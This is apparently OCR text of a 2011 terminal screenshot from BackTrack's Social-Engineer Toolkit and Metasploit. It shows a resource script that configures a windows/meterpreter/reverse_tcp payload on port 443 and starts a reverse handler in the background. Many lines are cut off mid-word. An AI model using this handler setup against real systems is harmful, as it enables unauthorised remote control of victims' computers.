 root@bt: /pentest/exploits/SET - S
Session Edit View Bookmarks Settings Help
# # ###### # # # #### # ###
=[ metasploit v3.7.0-dev [core:3.7 ap
+ -- --=[ 652 exploits - 343 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nop
=[ svn r11962 updated today (2011.03.
resource (src/program_junk/meta_config)> use
resource (src/program_junk/meta_config)> set
r/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set
LHOST => 0.0.0.0
resource (src/program_junk/meta_config)> set
LPORT => 443
resource (src/program_junk/meta_config)> set
ExitOnSession => false
resource (src/program_junk/meta_config)> exp
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
back